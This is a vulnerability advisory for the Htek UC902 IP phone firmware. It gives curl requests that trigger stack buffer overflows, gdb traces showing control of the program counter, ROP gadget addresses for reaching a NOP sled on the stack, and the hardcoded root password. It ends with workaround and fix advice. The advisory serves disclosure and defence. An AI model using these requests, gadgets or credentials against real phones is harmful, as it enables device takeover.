

## **1. Summary**

*Vendor*: Htek

*Product*: Htek UC902

*Affected Version*: Firmware 2.0.4.4.46

*CVSS Score*: 8.2 (High) (https://www.first.org/cvss/calculator/3.0#CVSS:3.0/AV:A/AC:L/PR:L/UI:N/S:C/C:L/I:L/A:H/E:P/RL:U/ RC:R/CR:M/IR:M/AR:H/MAV:A/MAC:L/MPR:L/MUI:N/MS:U/MC:H/MI:H/MA:H)

*Severity*: high

*Remote exploitable*: yes

The Htek UC902 IP phone firmware has fundamental design problems und contains different vulnerabilities caused by memory corruptions. The device does not contain an input verification for external user input. This problem allows an attacker to trigger buffer overflows and Denial of Service attacks. Further missing process isolation will allow privilege escalation.

## **Buffer Overflow RCE (Vulnerability 1):**

The core process binary ( $\text{void}$ ) contains several implementations flaws in functions, which are vulnerable against buffer overflows. The following code excerpts are disassemblies or pseudo code derived from this binary to show the bugs.

The function CopyToCommandStr reads input and writes it to a buffer. The reading terminates at  $\setminus 0$  or at a "(". If the bracket is missing reading will stop at least at the end of the string.

```
void CopyToCommandStr(char *target,char *input)
{
 char *local target;
  char *local_input;
  local target = target;
  local input = input; while ((*local_input != '(' && (*local_input != 0))) {
    *local target = *local input;
    local target = local target + 1;
    local input = local input + 1;
   }
   return;
}
```
The function gets his input from an URL parameter, which means the attacker can control the input characters, and in order that he can control the length of the input and overwrite the buffer. This will allow him to overwrite return values on the stack and control the program flow. The following  $curl$ command and gdb excerpt show how the  $\frac{1}{2}$ ra (return register) of the function at address 0x7E5230 (we call it handle  $cgi_{command}$ ) is overwritten. The function is responsible for changing the user password.

Excerpt of the function:

```
handle cgi command(undefined4 param 1,undefined4 param 2,undefined4 param 3, char *cgi param)
{
   int iVar1;
   undefined4 uVar2;
  char targetBuffer [32]; //will be overflowed by CopyToCommandStr function
```


SIT

```
undefined auStack108 [100];
```
…

```
memset(targetBuffer, 0, 0x20);
 iVar1 = strncmp(cgi_param,"/hl_web/cgi_command=",0x14); //GET request parameter
if (iVar1 == 0) {
   CopyToCommandStr(targetBuffer,cgi_param + 0x14);
  hl_printf("*********HLwebsCgiGetHook:CommandStr=%s****
```
The curl command to trigger the overflow:

```
curl -i -s -k -X 'GET' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) 
Gecko/20100101 Firefox/65.0' -H 'Accept: */*' -H 'Accept-Language: en-US,en;q=0.5' -H 
'Referer: http://192.168.2.107/security.htm' -H 'Authorization: Basic YWRtaW46YWRtaW4=' -H 
'Connection: keep-alive' -H '' 
'http://192.168.2.107/hl_web/cgi_command=setSecurityPasswortaaaabaaacaaadaaaeaaafaaagaaahaaaia
aajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabg'
```
In the gdb excerpt you can see the overflow of the buffer and the control of  $\frac{1}{2}$ ra and as a result  $\frac{1}{2}$ pc.

```
[ Legend: Modified register | Code | Heap | Stack | String ]
-----------------------------------------------------------------------------------------
registers ----
$zero: 0x0 
$at : 0x1000ff00
$v0 : 0x0 
$v1 : 0x72 
$a0 : 0x7cffb4b4 -> 0x73657453 ("setS"?)
$a1 : 0x00d89cac -> "read rfid sn"
$a2 : 0xc 
Sa3 : 0x2…
$s7 : 0x7f3ffc40 -> 0x7f3ffc40 -> [loop detected]
$t8 : 0x0 
$t9 : 0x2ae4ca90 -> <strncmp+0> sltiu v0, a2, 4
…
$s8 : 0x61616265 ("aabe"?)
$pc : 0x0080a9b4 -> 0x27bd00a8
$sp : 0x7cffb498 -> 0x00d89c48 -> 0x2a2a2a2a ("****"?)
…
$ra : 0x61616266 ("aabf"?)
                           ----------------------------------------------------------------------------------
code:mips:MIPS32 ----
    0x80a9a8 move sp, s8
    0x80a9ac 1w ra, 164(sp)
0x80a9b0<br>
0x80a9b0 lw s8, 160(sp)<br>
-> 0x80a9b4 addiu sp, sp, 168
                            addiu sp, sp, 168
     0x80a9b8 jr ra //jump to controllable address
     0x80a9bc nop 
    0x80a9c0 addiu sp, sp, -40
    0x80a9c4 sw ra, 36(sp)0x80a9c8 sw s8, 32(sp)
-------------------------------------------------------------------------------------------
threads ----
[#0] Id 1, Name: "", stopped, reason: SINGLE STEP
---------------------------------------------------------------------------------------------
trace ----
[#0] 0x80a9b4->addiu sp, sp, 168
----------------------------------------------------------------------------------------------
----------
gef> x/60wx $sp
0x7cffb498: 0x00d89c48 0x7cffb4b4 0x00000000 0x00000000
0x7cffb4a8: 0x00e42900 0x00000000 0x00000000 0x73657453
0x7cffb4b8: 0x65637572 0x69747950 0x61737377 0x6f727461
0x7cffb4b8: 0x65637572 0x69747950 0x61737377 0x6f727461<br>0x7cffb4c8: 0x61616162 0x61616163 0x61616164 0x61616165<br>0x7cffb4d8: 0x61616166 0x61616167 0x61616168 0x61616169
0x7cffb4d8: 0x61616166 0x61616167
0x7cffb4e8: 0x6161616a 0x6161616b 0x6161616c 0x6161616d
```


0x7cffb4f8: 0x6161616e 0x6161616f 0x61616170 0x61616171 0x7cffb508: 0x61616172 0x61616173 0x61616174 0x61616175<br>0x7cffb518: 0x61616176 0x61616177 0x61616178 0x61616179 0x7cffb518: 0x61616176 0x61616177 0x61616178 0x61616179 0x7cffb528: 0x6161617a 0x61616262 0x61616263 0x61616264 0x7cffb538: 0x61616265 0x61616266 0x61616267 0xffffffff  $\lambda$ ---\$s8  $\lambda$ ----- \$ra 0x7cffb548: 0x02000348 0x02000ea8 0x02000380 0x2adb1ed0 … gef>

The CopyToCommandStr function is just one example, the binary contains another function at address 0x07C154C, which has a similar behavior. In our pseudocode excerpt we call it "charcopy".

```
void charcopy(char *targetbuffer32, char *param 2, char param 3)
{
  char *target;
   char *local_res4;
  char local res8;
  target = targetbuffer32;local res4 = param_2;local res8 = param 3;
  while (((0 < local_{res8} & (*local_{res4} != ',')) & & ( *local_{res4} & (*local_{res4} & (-'))))*target = *local<sup>-</sup>res4;target = target + 1;
    local res4 = local res4 + 1;
    local\_res8 = local\_res8 + -1; }
   return;
```
This function would also trigger a buffer overflow. In this advisory we did not provide further code to exploit it.

### **Buffer Overflow Dereference Segmentation Fault (Vulnerability 2):**

}

The previous bug is triggered for an authenticated user. But the code is also vulnerable if the user is not authenticated. In this case, we were not able to overwrite the return address but we were able to influence register values. This might be exploitable for further attacks, but we only show the control of the register and a segmentation fault due to a dereference error.

The same curl request from above, but with invalid user credentials will trigger this bug.

```
curl -i -s -k -X 'GET' -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:65.0) 
Gecko/20100101 Firefox/65.0' -H 'Accept: */*' -H 'Accept-Language: en-US,e\overline{q}=0.5' -H
'Referer: http://10.148.207.176/security.htm' -H 'Authorization: Basic YWRtaW46YWRtaW4x' -H 
'Connection: keep-alive' -H '' 
'http://10.148.207.176/hl_web/cgi_command=setSecurityPasswordaaaabaaacaaadaaaeaaafaaagaaahaaai
aaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaa
bhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaabzaacbaaccaacdaaceaacf
aacgaachaaciaacjaackaaclaacmaacnaacoaacpaacqaacraacsaactaacuaacvaacwaacxaacyaaczaadbaadcaaddaa
deaadfaadgaadhaadiaadjaadkaadlaadmaadnaadoaadpaadqaadraadsaadtaaduaadvaadwaadxaadyaadzaaebaaec
aaedaaeeaaefaaegaaehaaeiaaejaaekaaelaaemaaenaaeoaaepaaeqaaeraaesaaetaaeuaaevaaewaaexaaeyaaezaa
fbaafcaafdaafeaaffaafgaafhaafiaafjaafkaaflaafmaafnaafoaafpaafqaafraafsaaftaafuaafvaafwaafxaafy
aafzaagbaagcaagdaageaagfaaggaaghaagiaagjaagkaaglaagmaagnaagoaagpaagqaagraagsaagtaaguaagvaagwaa
gxaagyaagzaahbaahcaahdaaheaahfaahgaahhaahiaahjaahkaahlaahmaahnaahoaahpaahqaahraahsaahtaahuaahv
aahwaahxaahyaah'
```
The debug excerpt shows the crash. The function  $strstr()$  tries to read a value from the address in \$a0. This contains an extern value ("apaa") which is not a valid address, but controllable by the attacker.



SIT

```
Program received signal SIGSEGV, Segmentation fault.
0x2ae4cea4 in strstr () from target:/lib/libc.so.0
warning: GDB can't find the start of the function at 0x82c313.
[ Legend: Modified register | Code | Heap | Stack | String ]
  --------------------------------------------------------------------------- registers ----
$at : 0x1000ff00
$v0 : 0x61706161 ("apaa"?)
$v1 : 0x2f 
$a0 : 0x61706161 ("apaa"?)
$a1 : 0x00d8ca60 -> "/Phone ActionURL"
$a2 : 0x0 
$a3 : 0x01fbd720 -> 0x01fbdce8 -> 0x01fbffc8 -> 0x01fbe8f8 -> 0x01fbed18 -> 0x00000000
$t0 : 0x0 
$t1 : 0x64786161 ("dxaa"?)
$t2 : 0x64796161 ("dyaa"?)
$t3 : 0x647a6161 ("dzaa"?)
$t4 : 0x65626161 ("ebaa"?)
$t5 : 0x65636161 ("ecaa"?)
$t6 : 0x65646161 ("edaa"?)
$t7 : 0x65656177 ("eeaw"?)
$s0 : 0x7cdffc40 \rightarrow 0x7cdffc40 \rightarrow [loop detected]$s1 : 0x01fb4a7c -> 0x00000000
$s2 : 0x14 
$s3 : 0x1000 
$s4 : 0x0 
$s5 : 0x2adb1ed0 -> 0x00000000
$s6 : 0x7cc01000 -> 0x00000000
s_57 : 0x7f1ffc40 -> 0x7f1ffc40 -> [loop detected]
$t8 : 0x10 
$t9 : 0x2ae4ce90 -> <strstr+0> lbu v1, 0(a1)
$k0 : 0x1 
$k1 : 0x0 
$s8 : 0x7cdfb9c0 -> 0x01fc03d8 -> 0x2f007777 ("/"?)
$pc : 0x2ae4cea4 -> <br/> <t>strstr+20</t> lbu v0, 0(a0)$sp : 0x7cdfb9c0 -> 0x01fc03d8 -> 0x2f007777 ("/"?)
$hi : 0x0 
$lo : 0x0 
$fir : no value
$ra : 0x0082c314 -> 0x8fdc0010
$gp : 0x00e42900 -> 0x00000000
 ---------------------------------------------------------------------------------------------
stack ----
[!] Command 'dereference' failed to execute properly, reason: Unknown register.
  ----------------------------------------------------------------------------------
code:mips:MIPS32 ----
  0x2ae4ce98 <strstr+8> move v0, a0<br>0x2ae4ce9c <strstr+12> addiu a0, a0, -1
   0x2ae4ce9c <sub>strstr+12</sub>0x2ae4cea0 <strstr+16> addiu a0, a0, 1
->0x2ae4cea4 <strstr+20> lbu v0, 0(a0)
   0x2ae4cea8 <strstr+24> beqz v0, 0x2ae4cf64 <strstr+212>
   0x2ae4ceac <strstr+28> nop 
  0x2ae4ceb0 <strstr+32> bne v0, v1, 0x2ae4cea0 <strstr+16>
   0x2ae4ceb4 <strstr+36> nop 
  0x2ae4ceb8 <strstr+40> lbu t1, 1(a1)
 -------------------------------------------------------------------------------------------
threads ----
[#0] Id 1, Name: "", stopped, reason: SIGSEGV
---------------------------------------------------------------------------------------------
trace ----
[#0] 0x2ae4cea4->strstr()
[#1] 0x82c314->lw gp, 16(s8)
-gef>
```
**Hardcoded OS Admin Credentials in Plaintext (Vulnerability 3):**



The operating system (Linux) credentials are stored in plaintext as part of the main binary. Everybody who has access to the firmware update image<sup>1</sup> (free downloadable) can read the password. The following code excerpt from the voip binary shows the admin password (root user).

```
..
RegisterPVCnumber();
      __stream = fopen64("/var/passwd","w+");
    mib_qet(0x5b,local_48);
    memcpy(key_value, "alotof66phones", 0xf);
    mib_set(0x5c, key_value);
    mib_get(0x5c, key_value);
     pcVar3 = crypt(key_value,"$1$");
…
```
This passwords will be hashed at startup and written to the /var/passwd file, which is a symlink to the /etc/passwd.

```
#ls –al /etc/passwd
lrwxrwxrwx 1 admin 0 11 Jan 23 01:49 passwd -> /var/passwd
# cat /etc/passwd 
admin:$1$$jlacVwOti.T8PIrDjAsZu/:0:0::/tmp:/bin/cli //alotof66phones 
user:$1$$ex9cQFo.PV11eSLXJFZuj.:1:0::/tmp:/bin/cli
```
If you get access to the device via the running  $ftp$  server (blocked by iptables, but can be disabled) or the UART interface you can login as root user.

## **2. Impact**

1

### **Buffer Overflow Change Control Flow POC:**

If an attacker somehow gets access to the web interface credentials (default credential, info leak, etc.) he will be able to abuse the buffer overflow to trigger code execution on the device. The following POC shows how to control the program counter and executes code on the stack due to missing NX protection.

```
# cat /proc/3740/maps 
00400000-00dff000 r-xp 00000000 1f:02 524 /bin/voip 
00e0e000-00e3f000 rw-p 009fe000 1f:02 524 /bin/voip 
00e3f000-02157000 rwxp 00000000 00:00 0 [heap]
2aaa8000-2aaad000 r-xp 00000000 1f:02 283 /lib/ld-uClibc-0.9.30.3.so 
2aaad000-2aaae000 rw-p 00000000 00:00 0 
2aabc000-2aabd000 r--p 00004000 1f:02 283 /lib/ld-uClibc-0.9.30.3.so 
2aabd000-2aabe000 rw-p 00005000 1f:02 283
2aabe000-2aad1000 r-xp 00000000 1f:02 260 /lib/libz.so.1 
2aad1000-2aae0000 ---p 00000000 00:00 0 
2aae0000-2aae1000 rw-p 00012000 1f:02 260 /lib/libz.so.1 
2aae1000-2ab18000 r-xp 00000000 1f:02 276 /lib/libjpeg.so.7 
2ab18000-2ab27000 ---p 00000000 00:00 0 
2ab27000-2ab28000 rw-p 00036000 1f:02 276 /lib/libjpeg.so.7 
2ab28000-2ab4e000 r-xp 00000000 1f:02 281 /lib/libpng12.so.0 
2ab4e000-2ab5d000 ---p 00000000 00:00 0 
2ab5d000-2ab5e000 rw-p 00025000 1f:02 281 /lib/libpng12.so.0 
…
7f201000-7f400000 rwxp 00000000 00:00 0 
7faea000-7faff000 rwxp 00000000 00:00 0 [stack] 
7fff7000-7fff8000 r-xp 00000000 00:00 0 [vdso]
```
<sup>&</sup>lt;sup>1</sup> http://www.htek.com/support/Document\_And\_Firmware/UC900\_Series/uc902/



There is also no ASLR active. The randomize va space file says ASLR is active but comparing the lib addresses shows that there is no randomization.

The following exploit will trigger the buffer overflow, and jump to some payload on the stack. It is not possible to jump directly into the stack, therefore the exploit contains gadgets which will trigger the jump into the stack for code execution. The first gadget from ulibC stores the stack pointer value (plus an offset) into register \$a0.

0x00026ee8: addiu **\$a0**, **\$sp**, 0x20; lw \$ra, 0x1c(\$sp); jr \$ra;

The second gadget from  $u$ libC jumps to the value stored in  $$a$ 0 (contain stack pointer).

0x000439bc: move **\$t9**, **\$a0**; sw \$v0, 0x18(\$sp); jalr \$t9;

Then a nop sled is executed and afterwards the payload would be triggered. In this proof of concept there is no payload and the system will only crash because the payload PPPP is not an executable code.

```
[ Legend: Modified register | Code | Heap | Stack | String ]
                                                                 --- registers ---$zero: 0x0 
$at : 0x1000ff00
$v0 : 0x0 
$v1 : 0x72 
$a0 : 0x7d1fb560 -> 0x01084026 -> 0x00000000
…
$t9 : 0x7d1fb560 -> 0x01084026 -> 0x00000000
$k0 : 0x1 
$k1 : 0x0 
$s8 : 0x41414141 ("AAAA"?)
$pc : 0x2ae5b9c4 -> <xdr_free+20> jalr t9
$sp : 0x7d1fb560 -> 0x01084026 -> 0x00000000
…
$ra : 0x2ae5b9bc -> 0x0080c821 -> 0x0000008f
$gp : 0x00e42900 -> 0x00000000
                 ---------------------------------------------------------- code:mips:MIPS32 ----
0x2ae5b9b8 <xdr free+8> li v0, 2
0x2ae5b9bc <xdr free+12> move t9, a0
  0x2ae5b9c0 \leq xdr free+16> sw v0, 24(sp)
->0x2ae5b9c4 <xdr_free+20> jalr t9 <br> \leq <br> \leq <br> \leq <br> \leq \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \leq <br> \leq \le0x2ae5b9c8 \times xdr_free+24> addiu a0, sp, 24<br>0x2ae5b9cc \times xdr_free+28> lw ra, 52(sp)<br>0x2ae5b9d0 \times dx - 50x2ae5b9cc <xdr free+28>
  0x2ae5b9d0 <xdr free+32> jr ra
  0x2ae5b9d4 <xdr free+36> addiu sp, sp, 56
  0x2ae5b9d8 <xdr_void+0> jr ra
------------------------------------------------------------------- threads ----
[#0] Id 1, Name: "", stopped, reason: SINGLE STEP
  --------------------------------------------------------------------- trace ----
[#0] 0x2ae5b9c4->xdr_free()
[#1] 0x1084026->nop 
  --------------------------------------------------------------------------------
gef> x/30wx $t9
0x7d1fb560: 0x01084026 0x01084026 0x01084026 0x01084026
0x7d1fb560: 0x01084026 0x01084026 0x01084026 0x7d1fb570: 0x01084026 0x01084026 0x0000000 0x01084026
0x7d1fb580: 0x01084026 0x01084026 0x01084026 0x01084026
0x7d1fb590: 0x01084026 0x01084026 0x01084026 0x01084026
0x7d1fb5a0: 0x01084026 0x01084026 0x01084026 0x01084026<br>0x7d1fb5b0: 0x01084026 0x01084026 0x01084026 0x01084026
0x7d1fb5b0: 0x01084026 0x01084026 0x01084026 0x01084026
0x7d1fb5c0: 0x01084026 0x01084026 0x01084026 0x50505050
0x7d1fb5d0: 0x00000008 0x00000008
gef> x/30i $t9 <======payload, nop sled
   0x7d1fb560: xor t0,t0,t0
   0x7d1fb564: xor t0,t0,t0
   0x7d1fb568: xor t0,t0,t0
   0x7d1fb56c: xor t0,t0,t0
   0x7d1fb570: xor t0,t0,t0
   0x7d1fb574: xor t0,t0,t0
```


**SIT** 



After nop sled, possible payload, in this example no real code.

```
Program received signal SIGILL, Illegal instruction.
0x7d1fb5cc in ?? ()
warning: GDB can't find the start of the function at 0x7d1fb5cc.
[ Legend: Modified register | Code | Heap | Stack | String ]
----------------------------------------------------------------- registers ----
$zero: 0x0 
$at : 0x1000ff00
$v0 : 0x0 
$v1 : 0x72 
$a0 : 0x7d1fb578 -> 0x00000000
…
$s8 : 0x41414141 ("AAAA"?)
$pc : 0x7d1fb5cc -> "PPPP"
$sp : 0x7d1fb560 -> 0x01084026 -> 0x00000000…
$ra : 0x2ae5b9cc -> <xdr_free+28> lw ra, 52(sp)
$gp : 0x00e42900 -> 0x00000000
 ---------------------------------------------------------- code:mips:MIPS32 ----
  0x7d1fb5c0 xor t0, t0, t0
0x7d1fb5c4 xor t0, t0, t0
0x7d1fb5c8 xor t0, t0, t0
->0x7d1fb5cc 0x50505050 
  0x7d1fb5d0 jr zero<br>0x7d1fb5d4 jr zero<br>0x7.11.5.11
  0x7d1fb5d4 \frac{1}{1}r zero
  0x7d1fb5d8 sra zero, zero, 0x0
   0x7d1fb5dc nop 
  0x7d1fb5e0 slti t1, s7, 5360
  ------------------------------------------------------------------- threads ----
[#0] Id 1, Name: "", stopped, reason: SIGILL
                              --------------------------------------------------------------------- trace ----
[#0] 0x7d1fb5cc->0x50505050 
                         --------------------------------------------------------------------------------
gef>
```


The proof of concept code has no active payload, but an attacker can attach payload to establish e.g. a reverse shell or to delete iptables rules to get access to the FTP port. But it shows that an attacker can control program flow, the stack is executable and even if NX would be set, Return Oriented Programming attacks would be possible.

The following excerpt shows that iptables protects an open FTP server port, if the attacker disables the protection, it will be possible to connect to the device via FTP.



```
ftp> user
(username) admin
331 Password required for admin.
Password: 
230 User admin logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 pcmd command successful.
150 Opening ASCII mode data connection for '/bin/ls'.
-rw-r--r-- 1 admin 0 46348 Apr 18 07:44 001fc11c6efd-boot.log
d------r-x 2 admin 0 0 0 Apr 17 09:57 BW DIR
drwxrwxrwx 2 admin 0 0 0 Apr 18 07:43 Language<br>srwxr-xr-x 1 admin 0 0 Jan 1 1970 deamon
srwxr-xr-x 1 admin 0<br>-rw-r--r-- 1 admin 0<br>-rw-r--r-- 1 admin 0
-rw-r--r-- 1 admin 0 64 Apr 18 07:02 dhcpip.conf
-rw-r--r-- 1 admin 0 138 Apr 18 07:02 dhcpopt
-rw------- 1 admin 0 0 0 Apr 17 09:57 fmmg
drwxrwxrwx 2 admin 0 0 Apr 18 07:02 hlpres
-rw-r--r-- 1 admin 0 319882 Apr 18 07:56 message01<br>d------r-x 2 admin 0 0 Apr 17 09:57 mts
d------r-x 2 admin 0 0 Apr 17 09:57 mts
d------r-x 2 admin 0 0 Apr 17 09:57 ucone
```
### **3. Workaround**

Change the standard credentials and use strong passwords, which will not be guessable. Restrict the web interface access to a well-known group of people. Disable unnecessary daemons and services. Further do not use plaintext, hardcoded credentials.



# **4. Possible fix**

Input validation must be handled on server side, not on client side (application) layer.

Another mitigation strategy is to reduce the privileges of the webserver, it should not run as root. If the system implements a user management concept, this should be enforced on all layers. Every external input must be validated e.g. size before writing into buffer. Use secure API calls and storing technologies.